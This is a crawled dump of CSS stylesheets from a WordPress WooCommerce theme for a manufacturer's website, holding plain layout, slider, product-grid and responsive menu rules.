.flex-direction-nav li a{top:40%}.flexslider1 .flex-direction-nav li a.flex-prev{left:0}.flexslider1 .flex-direction-nav li a.flex-next{right:0}.flexslider1 .slides li{display:none}.loading{height:500px;vertical-align:middle}.loading img{position:absolute;top:50%}.widget .single-post{clear:both;display:inline-block;padding:7px 0}.widget .single-post .post-img{float:left;margin-right:10px}.widget .single-post .post-img img{border:3px solid #F1F1F1}.widget .single-post .post-title{display:inline;margin-bottom:0;margin-top:0;text-transform:none;font-family:'Open Sans',Arial,Helvetica,sans-serif;font-size:15px}.widget .single-post .post-excerpt{display:inline-block}.widget .single-post .post-date{display:inline-block;width:auto}.latest-news-content{margin:0 auto}.latest-news-content .single-post .post-title{font-family:Nunito,Arial,Helvetica,sans-serif;font-size:17px;margin:10px 0;display:inline-block}.latest-news-content .single-post .post-date,.latest-news-content .single-post .post-description{font-size:17px;line-height:22px;margin:0 0 5px}.latest-news-content .single-post .post-date{color:#87CFC5;margin:10px 0}.fa.fa-arrow-right{font-size:15px;margin-left:10px}.topbar-banner .cms-desc{font-family:'Open Sans',Arial,Helvetica,sans-serif;font-size:12px;line-height:18px;float:left}.inner-container.content-main{margin:0 auto;width:1150px}.cms-content{display:inline-block;width:99%;border:2px solid transparent;transition:all .6s ease 0s}.cms-content-inner{display:inline-block;padding:20px}.cms-container.center{margin:1px 0 0}.cms-content .text1{color:#FFF;font-size:18px;line-height:25px;font-family:Glegoo,Arial,Helvetica;float:left;width:100%;padding-bottom:3px}.cms-content .text2{font-size:16px;font-family:'Open Sans',Arial,Helvetica;color:#FFF}.banner-hover span,.banner-hover span.price{font-size:13px;font-weight:700;text-transform:uppercase}.cms-container:hover .cms-content{border:2px solid rgba(255,255,255,.5);background:rgba(255,255,255,.15)}.single_accordion.accord-1 .tab_content{display:block}.recent .small-title{display:none}.sub-container{display:inline-block;width:23%}#woo-small-products .onsale,#woo-small-products .products li .product:hover a.product_type_external,#woo-small-products .products li.product:hover a.add_to_cart_button,#woo-small-products .products li.product:hover a.added_to_cart,#woo-small-products .products li.product:hover a.product_type_grouped,#woo-small-products .products li.product:hover a.product_type_simple,#woo-small-products .products li.product:hover a.product_type_variable,#woo-small-products .wpb_wl_preview_area,.respo-top-arrow,.site-footer .newsletter th{display:none}.sub-container.center{margin:0 2%;width:48%}.inner-image img{transform:scale(1);transition:all .9s ease 0s}.inner-image img:hover{opacity:.6;transform:scale(1.08);transition:all .9s ease 0s}.information{border:1px solid #EBEBEB;height:237px;background:#f5f5f5;margin-right:10px}.banner-hover{background:#eee;bottom:0;left:0;position:absolute;transition:all .3s ease 0s;width:100%}.banner-hover span{color:#1b1b1b;float:left;line-height:13px;margin:11px}.banner-hover span.price{color:#ff9cac;float:right;font-family:Arimo,Arial}.category-block .banner-hover .description{clear:both;color:#9c9c9c;float:left;font-size:10px;font-weight:400;height:0;line-height:16px;margin:0 12px;opacity:0;transition:all .3s ease 0s}.category-block:hover .banner-hover{height:auto;background:#fff;opacity:.9;transition:all .3s ease 0s}.category-block:hover .banner-hover .description{height:51px;margin-bottom:10px;opacity:1;transition:all .3s ease 0s}.info-title{color:#1b1b1b;font-size:17px;font-weight:700;font-family:Raleway,Arial;line-height:23px;margin-bottom:15px;margin-top:0;padding:67px 20px 0 40px;text-decoration:none;text-transform:uppercase}.category-grid .category-block{border:1px solid #f5f5f5;margin:0 10px 10px 0;position:relative;float:left}.tm_categorycontent.left{width:100%}.cat-carousel .category-block{border:1px solid #eee;margin:0 10px 1px}#woo-small-products .image-block{background:#f5f5f5;border:1px solid #ddd;float:left;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}#woo-small-products .image-block img{height:95px;width:95px}#woo-small-products .products li{width:100%;float:left;clear:both}#woo-small-products .products .container-inner{margin:10px 18px 15px 0;text-align:left;border:none}#woo-small-products li.product h3{clear:none;float:left;margin:0 0 10px 20px;padding:0;width:53%}#woo-small-products .products li .price{color:#cf082e;float:left;margin:0 0 0 20px;width:53%}.panel-grid{margin:0!important}.panel-grid-cell{padding:0!important}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.gallery-item .gallery-icon.landscape>a{cursor:default}.wishlist_table .add_to_cart{border-radius:0!important;-webkit-border-radius:0!important;-khtml-border-radius:0!important;-moz-border-radius:0!important}.site-footer .newsletter-email{padding:10px 40px 10px 10px;width:280px;background:#000;border:1px solid #282828;margin:0;color:#555}.site-footer .newsletter .newsletter-submit,.site-footer .newsletter .newsletter-submit:hover{background:url(images/megnor/mail.png) 1px 8px no-repeat}.news_description{margin-bottom:15px}.newsletter.newsletter-widget.main-ul>form{position:relative}.site-footer .newsletter .newsletter-submit{font-size:0;position:absolute;right:10px;top:5px;border:none;width:25px}.site-footer .newsletter table,.site-footer .newsletter td{border:none;margin:0}.site-footer .three_fifth .banner{float:left;margin:-4px 20px 0 0}.select2-container .select2-choice{padding:8px 10px 7px!important;border:1px solid #eee!important}.sub-banner li.sub-banner1 img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.sub-banner li.sub-banner1:hover img{transform:scale(1.08);-webkit-transform:scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);-moz-transform:scale(1.08)}.blog-posts-content .block_hover{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);background-size:100% 100%;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.blog-posts-content .post-image:hover .block_hover{transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.blog-posts-content .block_hover .links{margin:0;position:absolute;right:0;text-align:center;top:42%;width:100%;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.block_hover .links a i{background:rgba(255,255,255,.3);border:1px solid transparent;display:inline-block;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;color:#fff;font-size:14px;line-height:40px;width:40px;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);margin:0}.entry-thumbnail:hover .links a i{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;transform:scale3d(1,1,1);-webkit-transform:scale3d(1,1,1);-moz-transform:scale3d(1,1,1);-o-transform:scale3d(1,1,1)}.post-image img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;width:100%}.blog-posts-content .post-image:hover .links a .fa{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;transform:scale3d(1,1,1);-webkit-transform:scale3d(1,1,1);-moz-transform:scale3d(1,1,1);-o-transform:scale3d(1,1,1);transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.blog-posts-content .post-image .links a .fa{transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.wpb_wl_images img{width:100%}.product-block-hover .button.yith-wcqv-button:before,.wpb_wl_preview_area .wpb_wl_preview:before{font-family:FontAwesome;content:'\f06e';font-size:18px;margin:0 auto;position:absolute;left:0;right:0}.product-block-hover .button.yith-wcqv-button,.woocommerce ul.products .wpb_wl_preview_area .wpb_wl_preview{background:#fff;border-radius:50%!important;color:#777;display:inline-block;line-height:normal;padding:12px;text-align:center;width:20px;z-index:999;border:1px solid #606060;height:20px;font-size:0}.product-block-hover .button.yith-wcqv-button:hover,.woocommerce ul.products .wpb_wl_preview_area .wpb_wl_preview:hover{background:#606060}.wpb_wl_product_price del{color:#9c9c9c}.wpb_wl_preview_area .wpb_wl_preview:active,.wpb_wl_preview_area .wpb_wl_preview:focus,.wpb_wl_preview_area .wpb_wl_preview:hover{color:#777;text-decoration:none}.woocommerce ul.products li.product:hover .yith-wcqv-button-wrapper{right:0}.product-block-hover .yith-wcqv-button-wrapper,.wpb_wl_preview_area{vertical-align:middle;display:inline-block;margin:0;font-size:0;border:9px solid rgba(255,255,255,0);border-radius:50%;position:relative;right:-95px;transition:all .2s ease-out 0s}.product-block-hover .yith-wcqv-button-wrapper:hover,.wpb_wl_preview_area:hover{border:9px solid rgba(255,255,255,.86)}.wpb_wl_summary .button{background:0 0;border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;color:#000;border:1px solid #000}#yith-quick-view-modal.open .yith-wcqv-main{height:500px;opacity:1;transform:translateY(0);overflow-y:auto!important}#yith-quick-view-close{border:2px solid;font-weight:700;opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1}#yith-quick-view-content div.summary{text-align:left}.tm_product_nav_buttons{position:absolute;right:0;top:3px}.tm_product_nav_buttons .next a,.tm_product_nav_buttons .previous a{font-size:0;color:#bbb}.tm_product_nav_buttons .next a:hover,.tm_product_nav_buttons .previous a:hover{color:#000}.tm_product_nav_buttons .previous a:before{font-family:FontAwesome;content:'\f104';font-size:25px;display:block}.tm_product_nav_buttons .next a:before{font-family:FontAwesome;content:'\f105';font-size:25px;display:block}.tm_product_nav_buttons .next,.tm_product_nav_buttons .previous{float:left;height:25px;width:22px;text-align:right}.single-product .breadcrumbs{display:none}.google-map{width:100%}.google-map img{max-width:inherit!important}.footertop-band ul{margin:0}#brand-products .owl-carousel .owl-wrapper-outer{width:auto;padding:0 10px}#brand-products .owl-theme .owl-controls .owl-buttons div{background-color:#fff}.page-content #searchsubmit{float:none;border:1px solid #eee}.address-text.third .content a{text-transform:lowercase}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{margin-bottom:15px}.checkout.woocommerce-checkout h3{font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:14px;font-weight:700;text-transform:uppercase}.form-row.terms a{font-weight:700;text-transform:capitalize}.cart_totals>h2,.shipping_calculator>h2,.woocommerce-account h2{font-family:"Open Sans",Arial,Helvetica,sans-serif;font-weight:700;text-transform:uppercase}.cart_totals>h2,.shipping_calculator>h2{font-size:14px;text-align:right}.woocommerce-account h2{font-size:15px}.calloutarea .calloutarea_block{padding:0 30px}.sticky .entry-content-other .featured-post{float:right;font-size:14px;text-transform:capitalize}.sticky .entry-header:before{top:20px}.site-content .sticky .entry-header{padding:20px 0 25px 60px}.main_background_image1.image>a,.main_background_image2.image>a{display:block;height:100%;width:100%}


--- FILE ---
content_type: text/css
request_url: https://www.tripleemfg.com/wp-content/themes/winelayout/responsive.css?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 1988
content:
@import url("../arisestore/responsive.css");

@media only screen and (max-width: 1480px){
.site-header-main {margin: 0;}
.my_account, .my_logout, .my_login, .header-search{padding:0;}
.header_cart .togg #shopping_cart{ padding:10px 11px;}
.tm_banner.sub1, .tm_banner.sub2{margin:0;}
.main-content-inner.right-sidebar .content-container {    background: transparent url("images/megnor/border.png") repeat-y scroll 869px 0;}
.home .slider-loading {    height: 580px;}
.page-title-inner{width: 1200px;}
}

@media only screen and (max-width: 1250px){

.slider_area_inner, .footer_inner, .full-width .inner-container, .site-footer .inner-container, .panel-row-style-inner-container, .main-content.left-sidebar, .page-title-inner, .parallax-inner-container, .main-content-inner, .top-banner-inner,
.site-header, .home-slider{width:1130px;}
.navigation-menu{margin:0;}
.site-header{background:none;}
.content-container {background: transparent url("images/megnor/border.png") repeat-y scroll 260px 0;}
.aboutus .three_fifth {width: 67%;}
.tm_banner.sub1{margin:0 10px 0 0;}
.tm_banner.sub2{margin:0 0 0 10px;}
.tm_banner.sub1 .tm_banner_inner span::before, .tm_banner.sub1 .tm_banner_inner span::after {    left: 5%;}
.tm_banner.sub2 .tm_banner_inner span::before, .tm_banner.sub2 .tm_banner_inner span::after{right:5%;}
#footer-widget-area .third-widget {    width: 220px;}
.footer_bottom_left{ width: 74%;}
.footer_bottom_right {    width: 21%;}
.home .slider-loading {    height: 546px;}
}
@media only screen and (max-width: 1024px){
.zoomContainer { display: none; }
.yith_magnifier_zoom_wrap { background-color: #fff; }
}

@media only screen and (min-width: 980px) and (max-width: 1149px) {
.footer_inner,.panel-row-style-inner-container,
.page-title-inner,.container,.full-width .inner-container,.wide-page .inner-container,.header-main, .main-content.left-sidebar,.site-footer .inner-container,
.main-content-inner, .parallax-inner-container, .site-header, .home-slider	{width:940px; margin:0 auto;}
.content-container { background: transparent url("images/megnor/border.png") repeat-y scroll 216px 0;}	
.aboutus .three_fifth {    width: 62%;}
.main-content-inner.right-sidebar .content-container {    background: transparent url("images/megnor/border.png") repeat-y scroll 722px 0;}
.full-width.wide-page .page-title{margin-top:0 !important;}
#footer-widget-area .third-widget {    width: 193px;}
.footer_bottom_left{ width: 70%;}
.footer_bottom_right {    width: 25%;}
.mega-menu ul li a {    padding: 25px;}
.home .slider-loading {    height: 454px;}
ul.products.list li.product h3, ul.products.list li.product div[itemprop="description"], ul.products.list li.product .price, ul.products.list li.product .gridlist-buttonwrap {    width: 54% !important;}
}

@media only screen and (max-width: 979px){
.admin-bar .header_right{top:0;}
.page-title-inner,.container,.full-width .inner-container,.wide-page .inner-container,.header-main, .top_main, .footer-bottom-container,.site-footer .inner-container,
.header-main, .slider_area_inner, .footer_inner, .main-content-inner, .full-width .inner-container,.main-content.left-sidebar, .full-width.wide-page .page-title, .parallax-inner-container, .site-header, .home-slider
{width:950px; margin:0 auto;}
.blog-posts-content .post-image{float:none;}	
.content-container {background:none;}
.header_center {  width: 100%;}
.tm_banner.sub1{  margin-right: 10px; margin-left:0;}
.tm_banner.sub2 { margin-left: 10px; margin-right:0;}
.menu-toggle {  padding: 20px 18px; width:auto;}
.menu-toggle::before{  right: 20px; top:18px;}
.toggled-on .mega-menu .mega{ background: #462b18; border: 2px solid #ffc400; width: auto; right:0; left:0;}
.toggled-on .mega-menu ul li.menu-item-has-children a, .toggled-on .mega-menu ul li a{color:#fff; background:none;}
.mega-menu ul li.mega-hover a, .main-navigation ul li a:hover, .toggled-on .mega-menu ul li.menu-item-has-children a:hover, .toggled-on .mega-menu ul li a:hover{background:none; color:#ffc400;}
.mega-menu .collapsable-hitarea::after, .mega-menu .expandable-hitarea::before{color:#fff;}
.primary-sidebar .title-outer::before {  color: #d5c5b7;}
.main-content.blog-page.blog-list{margin:0;}
article.post{padding:10px 0;}
.aboutus .three_fifth { width: 62%;}
.header_center img {    width: 100%;}
.header_center a {    display: inline-block;    width: 45%;}
.header_right, .header_left  {    margin:0;	padding:0;}
.full-width.wide-page .page-title {    margin-top: 0 !important;}
#footer-widget-area .third-widget {    width: 100%;}
.footer_bottom_left ,.footer_bottom_right{ width:100%;}
.home .slider-loading {    height: 350px;}
.woocommerce .products .gridlist-buttonwrap .addto-cart-hover{    margin-bottom: 0;}
.main-content-inner .page-title-inner{ display:inline-block;   width: 100%;}
.page-title {text-align:center;}
.page-title .page-title-inner{display:inline-block;}
.page-title .entry-title-main{float:left;}
.single.woocommerce-page .woocommerce-breadcrumb {    clear: both;    float: left;    margin: 15px 0 0;}
.breadcrumbs, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{padding-bottom:0;}
}
@media only screen and (min-width: 768px) and (max-width: 979px){
	.page-title-inner,.container,.full-width .inner-container,.wide-page .inner-container,.header-main, .top_main, .footer-bottom-container,.site-footer .inner-container,
.header-main, .slider_area_inner, .footer_inner, .main-content-inner, .full-width .inner-container,.main-content.left-sidebar, .full-width.wide-page .page-title, .parallax-inner-container, .site-header, .home-slider
{width:724px; margin:0 auto;}
}

@media only screen and (max-width: 767px) {
.container,.full-width .inner-container,.wide-page .inner-container,.header-main, .top_main, .footer-bottom-container,.site-footer .inner-container,
.header-main, .slider_area_inner, .footer_inner, .main-content-inner, .full-width .inner-container,.main-content.left-sidebar, .full-width.wide-page .page-title, .parallax-inner-container, .site-header, .home-slider
{width:auto; margin:0 20px;}
.main-content-inner .page-title-inner ,.page-title-inner{margin:0 15px; width:auto;}
.topbar-contact .content, .topbar-social .content {float: none; display: inline-block;}
.header_center {float: left; margin: 10px 0 30px}
.header_right {    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;    position: relative;    text-align: center;	width: auto;	float: none;}
.header_center img {    max-width: 100%;	width:auto;}
.header_center a {    display: inline-block;    width: 100%;}
.header_left {   float: none;    width: auto;}
.header_right .inner-left {    display: inline-block;    float: none;    vertical-align: top;}
.header_right .inner-right {    display: inline-block;    float: none;}
.navigation-menu .navbar{background:transparent;}
.main-navigation{margin:0;}
.aboutus .three_fifth {    width: 100%;}
.site-header-main {    padding: 20px 0 43px;}
.topbar-social .content a {    margin: 0 15px;}
/******************Body****************/

.tm_banner_inner a{display:block;}
.tm_banner.sub1, .tm_banner.sub2 {    margin-left: 0;    margin-right: 0;}
.breadcrumbs, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{float:none;   padding: 10px 0 0;}
.tm_banner.sub2{margin-top:20px;}

/*****************Product************/
.woocommerce .products .gridlist-buttonwrap{border:none;}
.full-width.wide-page .page-title {    margin-top: 0 !important;}

.header_right{direction:rtl;}
.header_right .inner-left ,  .header_right .inner-right{direction:ltr;}
.home .slider-loading {    height: 100%;}
.header_cart .togg .widget.widget_shopping_cart {    right: -55px; }
.header-search .woocommerce-product-search, .header-search .search-form{right: -135px;}
.page-title .entry-title-main , .single.woocommerce-page .woocommerce-breadcrumb {float:none;}
.main-content-inner .page-title-inner {    display: block;    width: auto;}
.single-product-full .product.type-product{text-align:center;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{ text-align: center; width: 75%; float:none; display:inline-block; margin-bottom:50px;}
.woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary{text-align:left;}
.page-title .page-title-inner {    display: block;}

}
@media only screen and (max-width: 479px) 
{
.tm_banner_inner span::before, .tm_banner_inner span::after {    left: 20px;    right: 20px; }
.header_cart .togg .widget.widget_shopping_cart{ width: 241px;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:100%; background:none; padding:0;}
.images .yith_magnifier_zoom{ background: rgba(16, 9, 0, 0.3); padding:15px;}
}

@media only screen and (max-width: 319px) {

.header-search .woocommerce-product-search, .header-search .search-form{right:-36px;}
.header_cart .togg .widget.widget_shopping_cart {    right: -31px;}
}


--- FILE ---
content_type: text/css
request_url: https://www.tripleemfg.com/wp-content/themes/arisestore/responsive.css
body_size: 5933
content:
@media only screen and (max-width:1480px){.home .slider-loading{height:463px;}
.header_cart .togg #shopping_cart{padding:29px 20px;}
.header-search{padding:19px 10px;}
.my_account, .my_logout, .my_login{padding:18px 10px;}
.mega-menu ul li:nth-last-child(-n+2) .sub-container{left:auto !important;right:0 !important;}
.main-container.sub-banner .inner-container, .page-title-inner{width:1150px;}
.tm_banner_inner img{width:100%;}
.tm_banner.sub5, .tm_banner.sub6, .tm_banner.sub1, .tm_banner.sub2{margin:0 12px 10px;}
.tm_banner.sub3, .tm_banner.sub4{margin:0 13px 10px;}
.simple-type.small-title{font-size:22px;}
.aboutus .three_fifth{width:67%;}
.aboutus .two_fifth{margin:0 23px 0 0;width:30%;}
.flexslider1 .flex-direction-nav li a.flex-next{right:0;}
}
@media only screen and (max-width:1250px){.home .slider-loading{height:426px;}
.slider_area_inner, .footer_inner, .full-width .inner-container, .site-footer .inner-container, .panel-row-style-inner-container, .main-content.left-sidebar, .page-title-inner, .parallax-inner-container, .main-content-inner, .top-banner-inner, .full-width.wide-page .page-title{width:1130px;}
.main-content-inner.right-sidebar .content-container{background:transparent url("images/megnor/border.png") repeat-y scroll 870px 0;}
.navigation-menu{margin-left:15px;padding-left:0;}
.header_left{margin-right:5px;}
.header-search .woocommerce-product-search{z-index:99;}
.header_left{margin-right:0;}
.header-search{border:none;padding:19px 0;}
.my_account, .my_logout, .my_login{padding:18px 0;border:none;}
.header_cart .togg #shopping_cart{padding:29px 10px;}
.header_right{margin-right:10px;}
.header_right .inner-left{border:none;}
.widget_search #searchform .search-field{width:78%;}
#footer-widget-area .fourth-widget{width:250px;}
.simple-type.small-title{font-size:20px;}
.vertical_tab .tab_groupcontent{width:65%;}
.vertical_tab ul.tabs{width:29%;}
.aboutus .three_fifth{width:66%;}
.footer_bottom_right{width:21%;}
.footer_bottom_left{width:74%;}
.aboutus .two_fifth{margin:0 45px 0 0;}
}
@media only screen and (max-width:1150px){.main-content-inner.right-sidebar .content-container{background:transparent url("images/megnor/border.png") repeat-y scroll 723px 0;}
.site-header-main .header-main{margin:37px auto;}
button, input, select, textarea{border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;}
.header_right{margin-right:15px;}
.header_cart .togg #shopping_cart{padding:29px 5px;}
.header_cart .togg .widget.widget_shopping_cart{right:5px;}
.woocommerce.list-view .woocommerce-result-count, .woocommerce-page.list-view .woocommerce-result-count{width:53%;}
.tm_banner_inner img{width:100%;}
.main-container.sub-banner .inner-container{width:940px;}
.woocommerce ul.products li.product.columns-3, .woocommerce-page ul.products li.product.columns-3{width:49%;}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first{clear:none;}
.woocommerce #content div.product div.images div.thumbnails, .woocommerce div.product div.images div.thumbnails,
.woocommerce-page #content div.product div.images div.thumbnails, .woocommerce-page div.product div.images div.thumbnails{width:90%;}
.single .single-product-sidebar .images{width:45%;}
.single .single-product-sidebar .images .yith_magnifier_zoom_wrap img{width:100%;}
.gallery-columns-1 .gallery-item
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item{max-width:50%;margin:0;}
.left-sidebar #primary{width:73%;padding-right:}
.custom_address .address-text{width:29.6%;}
.flexslider{padding:0 20px 0 0;}
.home .flexslider{padding:0;}
.aboutus .one_third{float:none;display:inline-block;}
.sticky .entry-content-other{padding:10px 30px;min-height:auto;}
.entry-main-content .entry-content-other, .grid .blog-list .entry-main-content .entry-content-other, .blog-list .entry-main-content .entry-content-other{float:left;clear:both;}
.about_image.three_fifth{width:50%;}
#yith-quick-view-modal .yith-wcqv-wrapper{position:absolute;right:0;left:0;min-width:auto;top:10%;}
}
@media only screen and (min-width:980px) and (max-width:1149px){.home .slider-loading{height:306px;}
.footer_inner,.panel-row-style-inner-container,
.page-title-inner,.container,.full-width .inner-container,.wide-page .inner-container,.header-main, .main-content.left-sidebar,.site-footer .inner-container,
.main-content-inner, .parallax-inner-container, .full-width.wide-page .page-title, .page-title-inner{width:940px;margin:0 auto;}
.full-width.wide-page .page-title{margin-top:45px !important;}
.site-header-main{margin:0 0 0 15px;}
.header-search{border:none;padding:19px 0;}
.my_account, .my_logout, .my_login{padding:18px 0;border:none;}
.header_right .inner-left{border:none;}
.mega-menu ul li a{padding:31px 13px;}
.content-container{background:transparent url("images/megnor/border.png") repeat-y scroll 216px 0;}
ul.products.list li.product h3, ul.products.list li.product div[itemprop="description"], ul.products.list li.product .price, ul.products.list li.product .gridlist-buttonwrap{width:59% !important;}
.woocommerce ul.products li.product .image-block, .woocommerce-page ul.products li.product .image-block{float:none;display:inline-block;}
.woocommerce-page.columns-4 ul.products li.product, .woocommerce.columns-4 ul.products li.product{width:33.33%}
#footer-widget-area .second-widget, #footer-widget-area .third-widget{width:192px;}
.footer-widget-left .first-widget, #footer-widget-area .fourth-widget{width:200px;}
.footer_bottom_right{width:25%;}
.footer_bottom_left{width:70%;}
.your-uname, .your-mail{width:48.9%;}
.aboutus .two_fifth{margin:0 37px 0 0;}
}
@media only screen and (max-width:979px){.home .slider-loading{height:240px;}
.page-title-inner,.container,.full-width .inner-container,.wide-page .inner-container,.header-main, .top_main, .footer-bottom-container,.site-footer .inner-container,
.header-main, .slider_area_inner, .footer_inner, .main-content-inner, .full-width .inner-container, .panel-row-style-inner-container, .main-content.left-sidebar, .full-width.wide-page .page-title, .page-title-inner{width:950px;margin:0 auto;}
.main-content-inner.right-sidebar .content-container{background:none;}
.full-width.wide-page .page-title{margin-top:45px !important;}
.header_center{width:50%;}
.header_cart .togg #shopping_cart{padding:29px 5px 29px;}
.header-search{padding:20px 0;}
.header-search ,.header_right .inner-left{border:0 none;}
.my_account, .my_logout, .my_login{border:0 none;padding:20px 0;}
.header_cart .togg .widget.widget_shopping_cart{right:0;}
.mega-menu ul li ul li a{font-weight:normal;text-transform:capitalize;}
.menu-container li a{padding:5px 8px !important;color:#211F20 !important;margin:0;border:none;}
.menu-container .sub-menu li a{width:100%;}
.menu-container li a:hover{color:#E76453 !important;}
.menu-container li:hover a{border:none;}
.menu-container ul li{padding:5px 0 !important;background:none;width:100%;position:relative !important;}
#site-navigation h3{color:#FFFFFF;font-size:15px;text-transform:uppercase;}
.menu-toggle{text-align:left;cursor:pointer;display:inline-block;font-size:16px;margin:0;height:21px;line-height:22px;padding:30px 0 30px 10px;width:100%;}
.mega-menu{position:relative;left:0;display:block;}
.menu-category .expandable-hitarea{background:url("images/megnor/sprite.png") no-repeat scroll -210px -261px transparent;}
.menu-category .collapsable-hitarea{background:url("images/megnor/sprite.png") no-repeat scroll -239px -260px transparent;}
.menu-category .hitarea{cursor:pointer;height:14px;margin-top:3px;position:absolute;right:10px;width:14px;}
.menu-category ul li:hover ul.children, .menu-category ul li ul.children li:hover ul.children, .menu-category ul li ul.children li ul.children li:hover ul.children, .menu-category ul li ul.children li ul.children li ul.children li:hover{display:none}
.menu-category ul li.cat-parent, .menu-category ul li.cat-parent:hover{background:#f6f6f6;}
.menu-category ul li ul li:last-child{border:none;}
.toggled-on .nav-menu li a{padding:8px !important;}
.menu-toggle{display:block;}
.mega{display:none;}
.menu-toggle:before{content:"\f0c9";color:#FFFFFF;font-size:28px;margin-top:0;position:absolute;right:0;top:28px;}
.toggled-ond div.mega-menu ul,
.toggled-on div.mega-menu,
.toggled-on .mega-menu ul li .sub-container.mega .sub{display:block;width:auto;left:0;}
.toggled-on li .mobile_togglemenu{display:inline-block;padding:10px 0 0;position:absolute;width:100%;left:0;top:0;cursor:pointer;}
.mobile_togglemenu:before, .sub-menu .mobile_togglemenu:before{color:#555;content:"\f067";font-size:11px;font-family:FontAwesome;margin-top:0;position:absolute;right:10px;top:6px;}
.active .mobile_togglemenu:before{content:"\f068";}
.mega-hover > .mobile_togglemenu:before{content:"\f068";}
.toggled-on .mega-menu .mega{background:#3b3b3c;display:block;margin-left:0;z-index:999;position:absolute;left:0;top:0;padding:10px 0;width:100%;}
.mega-menu .collapsable-hitarea:after{color:#767676;content:"\f068";cursor:pointer;display:block;font-family:FontAwesome;font-size:10px;font-weight:normal;height:23px;line-height:25px;margin:2px 0 0;position:absolute;right:5px;text-align:center;top:0;width:23px;}
.mega-menu .expandable-hitarea:before{color:#767676;content:"\f067";cursor:pointer;display:block;font-family:FontAwesome;font-size:10px;font-weight:normal;height:23px;line-height:25px;margin:2px 0 0;position:absolute;right:5px;text-align:center;top:0;width:23px;}
.toggled-on .mega-menu ul li,.toggled-on .mega-menu ul li .sub-container.non-mega li,.toggled-on .mega-menu ul li .sub li.mega-hdr{height:auto !important;margin:0 0 2px;width:100% !important;text-align:left;position:relative;background:none;}
.toggled-on .mega-menu ul li .sub li.mega-hdr a.mega-hdr-a{background:none repeat scroll 0 0 transparent;font-weight:normal;height:auto !important;margin:0;text-transform:none;border:none;font-family:"Open Sans",Arial,Verdana;}
.toggled-on .mega-menu li > ul,.toggled-on .mega-menu li .sub-menu{display:block;float:none;position:relative;left:auto;top:auto;border:none;padding:0;margin:0 0 0 15px;}
.toggled-on .mega-menu li > ul .mobile_togglemenu,.toggled-on .mega-menu li .sub-menu .mobile_togglemenu{}
.mega-menu ul li .sub-container.non-mega li a{padding:5px 2%;}
.mega-menu ul .sub li.mega-hdr li a{padding:5px 2%;}
.toggled-on .mega-menu ul li.menu-item-has-children a,.toggled-on .mega-menu ul li a{padding:5px 9px;width:auto;float:none;margin:0 5px;}
.mega-menu ul li.mega-hover a, .main-navigation ul li a:hover{background:#ffffff;color:#555555;}
.toggled-on .mega-menu ul li .sub-container{left:0 !important;position:relative;top:0 !important;margin:0 !important;clear:both;}
.toggled-on .mega-menu ul li .sub-container.mega .sub,
.toggled-on .mega-menu ul li .sub-container.non-mega .sub{margin:0 0 0 10px;padding:0;}
.toggled-on .mega-menu ul li .sub .row{width:100% !important;}
.toggled-on .mega-menu ul li a .dc-mega-icon:before{display:none;}
.active .mobile_togglemenu{background:url("images/plus_minus.png") no-repeat scroll right -25px transparent !important;}
ul.menu-container li:hover > ul, .menu-container ul li:hover > ul{display:none;}
.toggled-on .menu-container li > ul a{width:100%;}
ul.menu-container, div.menu-container > ul{display:none;}
.menu-category{width:34%;padding:3px 0;float:right;margin:-46px -1px 0;}
